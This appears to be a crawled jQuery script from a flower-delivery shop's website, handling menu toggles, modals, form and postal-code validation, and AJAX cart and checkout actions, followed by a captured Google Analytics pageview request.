     $validateCaptcha.each(function () {
        var value = $(this).val();
        checking(value != arrayCaptcha[randCaptcha], $(this));
    });
     $validateCap.each(function () {
        var value = $(this).val();
        checking(value != 10, $(this));
    });
     $validateSelect.each(function () {
        var value = $(this).val();
        checking(value == '', $(this));
    });

     function checking(check, $this) {
        if (check) {
           if (!testing) {
            error++;
        }
        $this.addClass('validate_error');
    } else {
     $this.removeClass('validate_error');
 }
}

if (error) {
    toast('error', 'Correct highlighted areas and submit');

    var top = $('.validate_form .validate_error').first().offset().top-100; 

    if ($(window).width()<768) {
     $('body,html').animate({scrollTop: top}, 1500);
 } 
 $('.chekout_items').removeClass('active');    
 $('.validate_error').parents('.chekout_items').addClass('active');        
 if (!testing) {
    return false;
}              
}
});
});

 $('.navigation_btn').on('click', function () {
  $(this).toggleClass('isOpen');
  if ($(this).hasClass('isOpen')) {
     $(this).find('p').html('CLOSE')
 } else {
     $(this).find('p').html('MENU');
     $('.navigation').removeClass('show_sub');
     $('body').removeClass('no-scroll');
 }
 $('.dark_overlay').toggleClass('nav-opened');
 $('.navigation').toggleClass('nav-opened');

 if ($(this).hasClass('isOpen')) {
     $('body').addClass('no-scroll');
 }else{
     $('body').removeClass('no-scroll');
 }
});

 $('.dark_overlay').click(function () {
  $(this).removeClass('nav-opened');
  $('.navigation').removeClass('nav-opened show_sub');
  $('.navigation_btn').removeClass('isOpen');
  $('body').removeClass('no-scroll');
});

    // Drop Menu
    $('.dropDown > a').on('click', function (e) {
    	if ($window.width() <= 992) {
    		e.preventDefault();
    		var parent = $(this).parent();
    		$('.navigation').addClass('show_sub');
    		$('.dropDown').not(parent).removeClass('visible')
    		parent.addClass('visible');
    	}
    });

    // click on sub menu
    $('.navigation_dropBtn a').on('click', function (e) {
    	e.preventDefault();
    	$('.navigation').removeClass('show_sub');
    	$('.dropDown').removeClass('visible')
    });
    $('.btn_mobile').click(function(e){
      e.preventDefault();
      $('.modal_feedback').dialog();

    })

    /**Open Modal function*/
    function openModal() {
    	$('[data-open]').on('click', function (e) {
    		e.preventDefault();
    		$('.dialog_close ').trigger('click');
    		var data = $(this).data('open');
    		var modal = $('.'+data);
    		modal.dialog();
        if (data == 'modal_search') {
          $('.modal_search input.input').focus();
        }
    	});
    }
    openModal();

    $('body').on('click','.open_modal2', function (e) {
    	e.preventDefault();
    	var title = $(this).attr('data-name');
    	var price = $(this).attr('data-price');
    	var image = $(this).attr('data-image');
    	var desc = $(this).attr('data-descr');

    	var title2 = $('#title');
    	var price2 = $("#price");
    	var image2 = $("#img");
    	var desc2 = $("#descr");
    	title2.html(title);
    	price2.html(price);
    	desc2.html(desc);
    	image2.attr("style", image);
    	var data = $(this).attr('data-open');
    	var modal = $('.'+data);
    	modal.dialog();
    });

    $('[data-open="modal_request"]').on('click', function (e) {
    	e.preventDefault();
    	$('.dialog_close ').trigger('click');
    	var data = $(this).data('open'),
    	modal = $('.'+data),
    	name = $(this).data('product');
    	$('.feedback_title').text("You wish "+ name );
    	$('input[type=hidden]').val(name);
    	modal.dialog();
    });


    $('[data-country]').on('click', function (e) {
    	e.preventDefault();
    	var data = $(this).data('country'),
    	region = $(this).data('region'),
    	text = $(this).text();
    	modal = $('.'+data);
    	modal.find('.title').text(text);
    	$('.region_1').removeClass('visible');
    	$('.region_2').removeClass('visible');
    	$('.region_3').removeClass('visible');
    	$('.region_4').removeClass('visible');
    	$('.region_5').removeClass('visible');
    	$('.region_6').removeClass('visible');
    	$('.region_'+region).addClass('visible');
    	modal.dialog();
    });
    $('.show_by_letter').on('click', function (e) {
      e.preventDefault();
      var data = $(this).data('letter'),
      modal = $('.modal_country');
      if(modal.find('[data-letter="'+data+'"]').length == 0) {
        data += '<br/>NOTHING FOUND';
      }
      modal.find('.title').html(data);
      modal.find('li').removeClass('visible');
      modal.find('[data-letter="'+data+'"]').addClass('visible');
      modal.dialog();
    });

    /****/


/* FAQs
    $('.faqs_question').on('click', function () {
        var
            parent = $(this).closest('.faqs_item'),
            dropDown = parent.find('.faqs_content');
        if (parent.hasClass('active') == false) {
            parent.addClass('active');
            if ($(window).height() <= 640) {
                setTimeout(function () {
                    $('html, body').animate({scrollTop: parent.offset().top - 58}, 400);
                }, 400);
            }
        } else parent.removeClass('active');
        $('.faqs_item').not(parent).removeClass('active');
        $('.faqs_content').not(dropDown).slideUp();
        dropDown.stop().slideToggle();
    });
    */

    $('.country').change(function(e){
    	var whichState = $(this).attr('data-change'),
    	thisCountry = $(this).val();
    	countryChange(whichState,thisCountry);
    });

    $('.cart_add').submit(function(e){
    	e.preventDefault();
    	var error = 0,
    	message = 'Error';
        $('.select_item select').removeClass('validate_error');
        $(this).find('.validate').each(function(n){
          if ($(this).val() == '') {
             $(this).addClass('validate_error');
             message = 'All fields are required!';
             error++;
         } else {
             $(this).removeClass('validate_error');
         }            
     });
        $(this).find('.validate_error').each(function(n){
          error++;
      });
        
        if (error == 0){
          var DATA = $( this ).serialize(),
          $toastStyle;
          $.ajax({
             url: '/cartAction',
             type: 'post',
             dataType: 'json',
             data: 'action=addtocart&'+DATA,
             success: function(json){
                if (json.result == 1){
                   window.location.href = "/cart";
                        /*$('.modal_addtocart .dialog_text').html(json.message);
                        $('.modal_addtocart').dialog();*/
                    } else {
                        var additionalCats = json.data.upsellDeliveryError;
                        console.log(json.data.upsellDeliveryError);
                        if (additionalCats != '') {
                            for(var k in additionalCats) {
                             $('.add_more').find('.select_item a.img[data-name="'+additionalCats[k]+'"]').parents('.select_item').find('select').addClass('validate_error');
                         }
                     }
                     toast('error',json.message);
                 }
             }
         });            
      } else {
          toast('error',message);
      }
  });
    $('.qty_input').change(function(e){
      $(this).prop('disabled',true);
    	var thisCartItem = $(this).data('item_cart');
    	updateCart(thisCartItem);
    	cartCalcSubtotal();
    });

    $('.duplicateCartItem').click(function(e){
    	e.preventDefault();
    	duplicateCartItem($(this).parents('.item_cart').data('cart'));
    });
    checkPostal();
    removeProduct();
    $('.click_to_print').click(function(){    	
    	setTimeout(function() { window.print(); }, 200);
    });

    $('.choose_country').change(function(e){
        location.href = "/international/" + $(this).val();
    });
};
/**end init**/
function countryChange(field,country,state){
	$('#country').val(country);
	if (country == 'CA' || country == 'US'){
		$.get('/a/states_'+country+'.php', function(data){
			$('#'+field).html(data);
      $('#'+field).attr('data-c',country);
		})
		.done(function() {
			if (state != ''){
				$('#'+field).val(state);
			}
		});
	} else {
		$('#'+field).html('<option value="N/A">N/A</option>');
	}
};
function toast(cssClass,toastText) {
	var $this = $('#toast_popup'),
	tl = new TimelineMax();
	$this.attr('class',false);
	$this.addClass(cssClass);
	$this.find('#toast_text').html(toastText);
	if (!$this.hasClass('active')) {
		tl.fromTo($this, 0.3, {display: 'none', y: '100%', autoAlpha: 0}, {
			display: 'block',
			y: '0%',
			autoAlpha: 1,
			ease: Back.easeOut
		}).to($this, 0.3, {
			display: 'none',
			y: '100%',
			autoAlpha: 0,
			ease: Back.easeIn,
			delay: 2,
			onComplete: function () {
				$this.removeClass('active');
			}
		});
	}
	$this.addClass('active');
};

function getAddress(id){
	var thisForm = $('.change');
	$('input[name="address_id"]').val(id);
	if (id >= 0){            
		$.ajax({
			url: '/check',
			type: 'post',
			dataType: 'json',
			data: 'action=GetAddress&id='+id,
			success: function(json){
				var address = json.data;
        if (json.result == 1){
          Object.keys(address).forEach(function(k){
            console.log($('input[name='+k+']'));
            if ($('input[name='+k+']').length > 0){
              $('input[name='+k+']').val(address[k]);
            }
            if ($('select[name='+k+']').length > 0){
              $('select[name='+k+']').val(address[k]);
              if (k == 'type' && address[k] != null) {
                $('select[name='+k+']').change();
                var thisType = address[k];
                if (address.name != null) {
                  $('input[name="shipping['+thisType+'][name]"]').val(address.name);
                }
                if (address.address != null) {
                  $('input[name="shipping['+thisType+'][address]"]').val(address.address);
                }
                if (address.address2 != null) {
                  $('input[name="shipping['+thisType+'][address2]"]').val(address.address2);
                }
                if (address.apt != null) {
                  $('input[name="shipping['+thisType+'][apt]"]').val(address.apt);
                }
              }
            }
            countryChange('province',address['country'],address['province']);
          });
        }
			}
		});
	} else {
		thisForm.find('input').val('');
		$('input[name="address_id"]').val(-1);
	}
	$('form.change').slideDown('300');
};
function deleteModal(){
	$('.remove_modal').click(function(e){
		e.preventDefault();
		var thisHref = $(this).attr('href'),
		thisType = $(this).data('type'),
		thisId = $(this).data('id');
		$('#deleteText').text('Are you sure you want to remove '+thisType+'?');
		if (thisHref != ''){
			$('.deleteYes').attr('href',thisHref);
		} else {
			$('.deleteYes').attr('href','#');
		}
		if (thisType == 'product' && thisId !== ''){
			$('.deleteYes').attr('data-product',thisId);
		}
		else {
			$('.deleteYes').removeAttr('data-product');
		}
		$('.modal_delete').dialog();
	});
};
deleteModal();    
function removeProduct(){
	$('.modal_delete [data-product]').click(function(e){
		e.preventDefault();
		var thisProduct = $(this).attr('data-product'),
		classSelector = '.item_cart';
    if (thisProduct !== undefined) {
      if (thisProduct.indexOf('-') > -1)
      {
        classSelector = '.additional';
      }      
    } else {
      location.href=$('.deleteYes').attr('href');
    }

		$.ajax({
			url: '/cartAction',
			type: 'post',
			dataType: 'json',
			data: 'action=removeProduct&productId='+thisProduct,
			success: function(json){
				if (json.result == 1){
					var thisWrapper = $('.cart_page').find('[data-id='+thisProduct+']').parents(classSelector);
					thisWrapper.addClass('red_cartItem');
					setTimeout(function() {thisWrapper.remove();}, 300);
					setTimeout(function() {cartCalcSubtotal();}, 500);

				}
			}
		})
		$('.dialog_close ').trigger('click');
	});
};
function checkPostal(){
	$('.validate_postal, .validate_city').change(function(e){
		var thisPostal, thisCity;
    if (typeof $(this).data('is_city') !== "undefined") {
      console.log('city changed');
      thisCity = $(this).val();
      thisPostal = $(this).parents().find('.validate_postal');
    } else {
      console.log('POSTAL changed');
      thisPostal = $(this);
    }
    var country,
		regPostal = /^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]( )?\d[ABCEGHJKLMNPRSTVWXYZ]\d$/,
		regZIP = /^\d{5}(-\d{4})?$/,
		val = thisPostal.val().toUpperCase(),
		error = 0,
    currentCountry = $('header').data('country_code');
		if (currentCountry == 'US' || currentCountry == 'CA'){
      if(regPostal.test(val)){
        country = 'ca';
        if (val.length == 6 )
        {
          val = val.substring(0,3)+' '+val.slice(-3);
          thisPostal.val(val);
        }
      } else {
        if(regZIP.test(val)){
          country = 'us';
        } else {error++;}
      }      
    }

		if(error == 0){
      $('#datepicker').attr('disabled',true);
      $('#datepicker').datepicker( "option", "disabled", true );
			$.ajax({
				url: '/check',
				type: 'post',
				dataType: 'json',
				data: 'action=checkPostal&postal='+thisPostal.val()+'&city='+thisCity,
				success: function(json){
          console.log('check00');
					if (json.result == 1){
						thisPostal.removeClass('postal_error');
						thisPostal.removeClass('validate_error');
						if (json.data != null){
	                        if (json.data.changeCurrency != '' && json.data.changeCurrency != undefined) {
	                            $('.thiscurrency').text(json.data.changeCurrency);
	                            $('#custom_modal_text').html(json.message);
	                            $('.custom_dialog').dialog();
	                        }    							
						}
                    
                        if (thisPostal.parents('section').hasClass('cart_page'))
                        {
                            if (json.message != '') {
                                toast('error',json.message);
                            }
                            if (json.data.changeCurrency != '') {
                                $('.subtotal_wrapper small').text('You will be charged in '+json.data.changeCurrency);
                            }
                            cartCalcSubtotal();
                        }

                        if (json.newDate != undefined && json.newDate != '') {
                          toast('error','Nearest delivery date was changed');
                          $('#datepicker').datepicker('option', 'minDate', json.newDate);
                        }
                    } else {
                      thisPostal.addClass('postal_error');
                      thisPostal.addClass('validate_error');
                  }
              $('#datepicker').attr('disabled',false);
              $('#datepicker').datepicker( "option", "disabled", false );
              }
          });              
		
    } else {
			thisPostal.addClass('postal_error');
			thisPostal.addClass('validate_error');
			toast('error','Enter correct Postal/Zip Code');
		}
	});        
};
function cartCalcSubtotal(){
	$.ajax({
		url: '/checkoutAction',
		type: 'POST',
		dataType: 'json',
		data: 'action=calculating&ajax=1',
		success: function (json) {
			if(json.result == 1) {
                if (json.data.total == 0) {
                    location.reload();
                }
                $('#cart_subtotal').text('$'+json.data.subtotal_discount_delivery);
                $('#cart_delivery').text('$'+json.data.delivery);
                $('#cart_tax').text('$'+json.data.tax);
                $('#cart_total').text(json.data.total);
                if (json.data.discount > 0) {
                   $('#cart_discount_wrapper').show();
                   $('#cart_discount').text('-$'+json.data.discount);
               } else {
                   $('#cart_discount_wrapper').hide();
               }
               $('.qty_input').prop('disabled',false);
           } else {
            location.reload();
        }
    }       
});
};
function updateCart(id){
	if ($('.cart_page').hasClass('updating')){
		console.log('stop');
		return false;
	}
	$('.cart_page').addClass('updating');
	var thisCartItem = $('[data-item_cart='+id+']'),
	thisQty = thisCartItem.val(),
	$toastStyle = 'success';
  console.log(id);
  console.log(thisQty);
	if (thisQty <= 0) {thisCartItem.val('1');}
	if (thisQty > 0) {
		$.ajax({
			url: '/cartAction',
			type: 'post',
			dataType: 'json',
			data: 'action=updateCart&id='+id+'&qty='+thisQty,
			success: function(json){
				if (json.result == 1){
					$toastStyle = 'success';
				} else {                            
					$toastStyle = 'error';
				}
				$('.cart_page').removeClass('updating');
				toast($toastStyle, json.message);
			},
			error: function(){
				$('.cart_page').removeClass('updating');
			}
		});            
	}
};
function duplicateCartItem(id){
	if (id >= 0){
		$.ajax({
			url: '/cartAction',
			type: 'post',
			dataType: 'json',
			data: 'action=duplicateItem&id='+id,
			success: function(json){
				if (json.result == 1){
					location.reload();                    
				}
			}
		});
	}
};
function serialize(form) {
	form = form[0];
	var field, l, s = [];
	if (typeof form == 'object' && form.nodeName == "FORM") {
		var len = form.elements.length;
		for (var i=0; i<len; i++) {
			field = form.elements[i];
			if (field.name && !field.disabled && field.type != 'file' && field.type != 'reset' && field.type != 'submit' && field.type != 'button') {
				if (field.type == 'select-multiple') {
					l = form.elements[i].options.length; 
					for (var j=0; j<l; j++) {
						if(field.options[j].selected)
							s[s.length] = encodeURIComponent(field.name) + "=" + encodeURIComponent(field.options[j].value);
					}
				} else if ((field.type != 'checkbox' && field.type != 'radio') || field.checked) {
					s[s.length] = encodeURIComponent(field.name) + "=" + encodeURIComponent(field.value);
				}
			}
		}
	}
	return s.join('&').replace(/%20/g, '+');
}    
function checkoutSaveAddress(id){
	var $thisItemCart = $('#item_'+id),
	iframe = $thisItemCart.find('.checkout_frame'),
	form = iframe.contents().find('form'),
	error = 0,$savedAddressHtml='',
	$validate = form.find('.validate'),
	$validateSelect = form.find('.validate_select');
	$validate.each(function () {
		var value = $(this).val();
		checking(value.length === 0, $(this));
	});
	$validateSelect.each(function () {
		var value = $(this).val();
		checking(value == '', $(this));
	});

	function checking(check, $this) {
		if (check) {
			error++;
			$this.addClass('validate_error');
		} else {
			$this.removeClass('validate_error');
		}
	}

	var formData = serialize(form);
	if (id >= 0 && error == 0){
		$.ajax({
			url: '/cartAction',
			type: 'post',
			dataType: 'json',
			data: 'action=saveAddress&id='+id+'&'+formData,
			success: function(json){
        console.log('calc01');
				if (json.result == 1){
					$thisItemCart.removeClass('active');
					for (var k in json.data){
						$savedAddressHtml += '<p>'+(k)+': <b>'+json.data[k]+'</b></p>';
					}
					form.find('.choose').remove();
					$thisItemCart.find('.savedAddress').html($savedAddressHtml);
					iframe.remove();
					$thisItemCart.find('.checkout_next_item').remove();
					$thisItemCart.find('.wrapper_frame').append('<a href="#" class="button" onclick="checkoutEditAddress('+id+'); return false;">Edit</a>');
					if (json.message == -1){
						calculateTotalPrice();
						var $scrollToElement = $('#payment_wrapper');
					} else {
						var $scrollToElement = $('#item_'+json.message),
						html = '<iframe src="/checkout_frame?id='+json.message+'" frameborder="0" class="checkout_frame"></iframe>'+
						'<a href="#" class="button || checkout_next_item" onclick="checkoutSaveAddress('+json.message+'); return false;">NEXT</a>';                        
						$scrollToElement.addClass('active');
						$scrollToElement.find('.wrapper_frame').append(html);                            
					}
					$('html, body').animate({
						scrollTop: $scrollToElement.offset().top-100
					}, 1000);
				}
			}
		});
	}
}
function checkoutEditAddress(id){
	var $thisItemCart = $('#item_'+id),
	html = '<iframe src="/checkout_frame?id='+id+'" frameborder="0" class="checkout_frame"></iframe>'+
	'<a href="#" class="button || checkout_next_item" onclick="checkoutSaveAddress('+id+'); return false;">SAVE</a>';
	$thisItemCart.find('.savedAddress').html('');
	$('.checkout_frame').remove();
	$thisItemCart.find('.button').remove();
	$thisItemCart.find('.savedAddress').append(html);
};
function calculateTotalPrice(){
	$.ajax({
		url :'/checkoutAction',
		type: 'post',
		dataType: 'json',
		data: 'action=calculating',
		success: function(json){
			console.log(json);
		}
	})
};
function checkDeliveryCity(e){
	var thisCity = $(e).val();
	if (thisCity != '')
	{
		$.ajax({
			url: '/check',
			type: 'post',
			dataType: 'json',
			data: 'action=CheckCity&city='+thisCity,
			success: function(json){
        console.log('check02');
				if (json.result == 0)
				{
					toast('error',json.message);
				} else {
					toast('success',json.message);
				}
			}
		});
	}
};
function checkDeliveryCountry(e){
    var thisCountry = $(e).val();
    if (thisCountry != '')
    {
        $.ajax({
            url: '/check',
            type: 'post',
            dataType: 'json',
            data: 'action=CheckCountry&country='+thisCountry,
            success: function(json){
                if (json.result == 0)
                {
                    toast('error',json.message);
                } else {
                    toast('success',json.message);
                }
            }
        });
    }
};



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=264103846&t=pageview&_s=1&dl=https%3A%2F%2Fwww.canadianaflowers.com%2Fproduct%2Frustic-greens-wine-box&ul=en-us%40posix&dt=Canadiana%20Flowers%20%7C%20Rustic%20Greens%20Wine%20Box&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=1744255448&gjid=1368982013&cid=1572106138.1769286690&tid=UA-39684550-19&_gid=21761192.1769286690&_slc=1&gtm=45He61m0n81TTHTW7Mza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938466~115938468~116682875~117025847~117041588&z=337134872
body_size: -453
content:
2,cG-1KK8NXBXP8